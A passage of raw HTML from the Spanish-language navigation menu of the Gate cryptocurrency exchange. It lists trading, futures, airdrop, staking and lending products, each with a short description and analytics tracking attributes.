class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;flash_exchange&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">Conversión y trading en bloques<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-eacee177-16 euSUit">0 Fees</div></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Opera cualquier volumen sin tarifas ni deslizamiento</div></div></div></a><a href="/es/etf" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;margin_etf_trade&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;margin_etf_trade&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Tokens apalancados</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Obtén exposición a posiciones apalancadas de forma sencilla</div></div></div></a><a href="/es/pre-market" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;pre_market&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;pre_market&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Premercado</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Opera con nuevos tokens antes de que selisten oficialmente</div></div></div></a></div></div><div class="style__SecondNavCardWrap-sc-eacee177-19 kCrMKN"><div class="style__SecondTitle-sc-eacee177-4 iZRBpZ puppeteer-second-title">Avanzado</div><div><a href="https://web3.gate.com" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;web3&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;web3&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">DEX</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Opera on-chain con Gate Wallet</div></div></div></a><a href="/es/alpha" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;alpha&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;alpha&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">Alpha<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-eacee177-16 euSUit">Puntos</div></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Consigue tokens prometedores en operaciones on-chain simplificadas</div></div></div></a><a href="/es/crypto-trading-bots" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;strategyPool&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;strategyPool&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Bots</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Trading con un solo clic y estrategias inteligentes autoejecutables</div></div></div></a><a href="/es/copytrading" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;futuresCopy&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;futuresCopy&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Copiar</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Haz crecer tu riqueza siguiendo a los traders top</div></div></div></a></div></div></div></div></div><div class="style__ControledDropDown-sc-aacd98f6-13 cpuItj puppeteer-dropdown-control" data-menu-key="derivatives"><a href="/es/futures/USDT/BTC_USDT" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;derivatives&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__NavTitleWrap-sc-aacd98f6-9 dZzCAo"><div class="style__NavTitle-sc-aacd98f6-11 WDogR puppeteer-dropdown-navtitle">Futuros</div><svg width="16px" height="16px" data-icon-id="CEXdownfill" data-icon-group="GateHeaderV5" data-icon-version="0.1.0" viewBox="0 0 24 24" style="display:block" fill="none" aria-hidden="true" class="style__NavSvg-sc-aacd98f6-2 style__NavArrowSvg-sc-aacd98f6-3 eUjzKC ipLEgJ"><path d="m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z" fill="currentColor" datafollowfill="currentColor"></path></svg></div></a><div class="style__SecondNavCard-sc-aacd98f6-10 style__SecondNavCardExtraPanel-sc-eacee177-27 cUCrZq ioqqbQ puppeteer-secondnav-card"><div class="style__SecondInlineGroup-sc-eacee177-28 eaCrtS"><div class="style__SecondNavCardWrap-sc-eacee177-19 kCrMKN"><a href="/es/futures/USDT/BTC_USDT" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;futures&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;futures&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Futuros</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Cientos de contratos liquidados en USDT o BTC</div></div></div></a><a href="/es/options/BTC_USDT" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;option&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;option&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">Opciones<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-eacee177-16 euSUit">HOT</div></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Opera con opciones estándar al estilo europeo</div></div></div></a><a href="/es/unified-trading-account" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;unified_account&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;unified_account&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Cuenta unificada</div></div><div class="style__ItemDesc-sc-eacee177-9 style__ItemDescDivide-sc-eacee177-10 culLcf idmjcK puppeteer-item-desc">Maximiza la eficacia de tu capital</div><div style="margin-top:6px" class="style__ItemHoverDivide-sc-eacee177-11 dgDPAo"><div style="display:flex;align-items:center" data-custom="{&quot;key&quot;:&quot;unified_account&quot;,&quot;title&quot;:&quot;Trading de prueba&quot;,&quot;hidden&quot;:true,&quot;link&quot;:&quot;&quot;,&quot;icon&quot;:&quot;&quot;,&quot;desc&quot;:&quot;&quot;,&quot;dataClickEvent&quot;:&quot;home_secondary_navigation_click&quot;,&quot;dataCollectParams&quot;:&quot;{\&quot;first_button_name\&quot;:\&quot;futures\&quot;,\&quot;button_name\&quot;:\&quot;testnet\&quot;}&quot;}"><span hidden="" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;futures&quot;,&quot;button_name&quot;:&quot;testnet&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__DivideLink-sc-eacee177-13 fzkHaq">Trading de prueba</span></div></div></div></div></a><a href="/es/futures/trading-guide-for-beginners" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;newbie_guide&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;newbie_guide&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Comienzo del trading de futuros</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Prepárate para operar con futuros</div></div></div></a><a href="/es/competition/center/trading?ch=trading_event1&amp;source=contract" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;futures_events&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;futures_events&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Eventos de futuros</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Participa en eventos para ganar generosas recompensas</div></div></div></a><a href="" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;demo_trading&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;demo_trading&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Trading de prueba</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Usa fondos virtuales para probar el trading sin asumir riesgos</div></div></div></a></div></div></div></div><div class="style__ControledDropDown-sc-aacd98f6-13 cpuItj puppeteer-dropdown-control" data-menu-key="zm_finance"><a href="/es/simple-earn" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;zm_finance&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__NavTitleWrap-sc-aacd98f6-9 dZzCAo"><div class="style__NavTitle-sc-aacd98f6-11 WDogR puppeteer-dropdown-navtitle">Earn</div><svg width="16px" height="16px" data-icon-id="CEXdownfill" data-icon-group="GateHeaderV5" data-icon-version="0.1.0" viewBox="0 0 24 24" style="display:block" fill="none" aria-hidden="true" class="style__NavSvg-sc-aacd98f6-2 style__NavArrowSvg-sc-aacd98f6-3 eUjzKC ipLEgJ"><path d="m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z" fill="currentColor" datafollowfill="currentColor"></path></svg></div></a><div class="style__SecondNavCard-sc-aacd98f6-10 cUCrZq puppeteer-secondnav-card"><div class="style__SecondNavCardWrap-sc-eacee177-19 kCrMKN"><div class="style__SecondTitle-sc-eacee177-4 iZRBpZ puppeteer-second-title">Lanzamiento</div><a href="/es/candy-drop" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;candy_drop&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;candy_drop&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">CandyDrop<div class="mantine-937dy"><img alt="tag" loading="lazy" width="16" height="24" decoding="async" data-nimg="1" style="color:transparent;width:auto;height:24px" srcSet="https://gimg2.staticimgs.com/menu/header/1767701373613-YN0uol-tag-light.webp?w=16&amp;q=75 1x, https://gimg2.staticimgs.com/menu/header/1767701373613-YN0uol-tag-light.webp?w=32&amp;q=75 2x" src="https://gimg2.staticimgs.com/menu/header/1767701373613-YN0uol-tag-light.webp?w=32&amp;q=75"/></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Acumula golosinas para ganar airdrops</div></div></div></a><a href="/es/launchpool" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;inscription_startupMining&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;inscription_startupMining&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Launchpool</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Staking rápido, ¡gana nuevos tokens con potencial!</div></div></div></a><a href="/es/hodler-airdrop" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;hodler_airdrop&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;hodler_airdrop&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">HODLer Airdrop</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Holdea GT y consigue airdrops enormes gratis</div></div></div></a><a href="/es/launchpad" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;launchpad&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;launchpad&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Launchpad</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Anticípate a los demás en el próximo gran proyecto de tokens</div></div></div></a><a href="/es/alpha-point/airdrop?nav=1" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;alpha_points&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;alpha_points&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">Puntos Alpha<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-eacee177-16 euSUit">NEW</div></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">¡Opera con activos on-chain y recibe recompensas por airdrop!</div></div></div></a><a href="/es/futures/points?nav=1" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;feature_points&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;feature_points&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">Puntos de futuros<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-eacee177-16 euSUit">NEW</div></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Gana puntos de futuros y reclama recompensas de airdrop</div></div></div></a></div><div class="style__SecondNavCardWrap-sc-eacee177-19 kCrMKN"><div class="style__SecondTitle-sc-eacee177-4 iZRBpZ puppeteer-second-title">Inversión</div><div direction="row" class="style__Flex-sc-aacd98f6-21 jzOlWT"><div><a href="/es/simple-earn" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;lend_earn&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;lend_earn&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Simple Earn</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Genera intereses con los tokens inactivos</div></div></div></a><a href="/es/auto-investment?source=earn" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;autoinvest&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;autoinvest&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Inversión automática</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Invierte automáticamente de forma regular</div></div></div></a><a href="/es/dual-currency-investment" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;dual_savings&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;dual_savings&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Inversión dual</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Compra a la baja y vende al alza para aprovechar las fluctuaciones de los precios</div></div></div></a><a href="/es/soft-staking" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;soft-staking&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;soft-staking&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Staking flexible</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Gana recompensas con el staking flexible</div></div></div></a><a href="/es/cryptoloan" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;cryptoloan&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;cryptoloan&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">Préstamo de criptomonedas<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-eacee177-16 euSUit">0 Fees</div></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Usa tu cripto como garantía y pide otra en préstamo</div></div></div></a><a href="/es/crypto-lending-center" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;lending_center&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;lending_center&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Centro de préstamos</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Centro de préstamos integral</div></div></div></a></div><div><a href="/es/vip-wealth" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;vip_wealth&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;vip_wealth&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Centro de patrimonio VIP</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">La gestión patrimonial personalizada potencia el crecimiento de tus activos</div></div></div></a><a href="/es/private-wealth" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;private_wealth&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;private_wealth&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div 